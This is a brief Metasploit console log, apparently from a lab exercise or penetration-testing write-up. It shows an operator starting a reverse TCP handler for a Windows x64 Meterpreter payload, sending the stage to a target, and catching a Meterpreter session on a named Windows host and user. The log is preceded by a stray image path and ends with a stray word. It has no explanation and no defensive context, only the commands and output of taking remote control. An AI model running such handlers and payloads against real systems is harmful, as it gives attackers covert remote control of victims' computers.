 msf5 > handler -H 192.168.197.202 -P 5555 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 3.
msf5 >
[*] Started reverse TCP handler on 192.168.197.202:5555
[*] Sending stage (206403 bytes) to 192.168.197.171
[*] Meterpreter session 4 opened (192.168.197.202:5555 -> 192.168.197.171:49503) at 2020-03-05 21:43:02 +0800
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information                                 Connection
--  ----  ----                     -----------                                 ----------
4         meterpreter x64/windows  WIN-LTME4DTVE8Q\Ping Mao @ WIN-LTME4DTVE8Q  192.168.197.202:5555 -> 192.168.197.171:49503 (192.168.197.171)
debian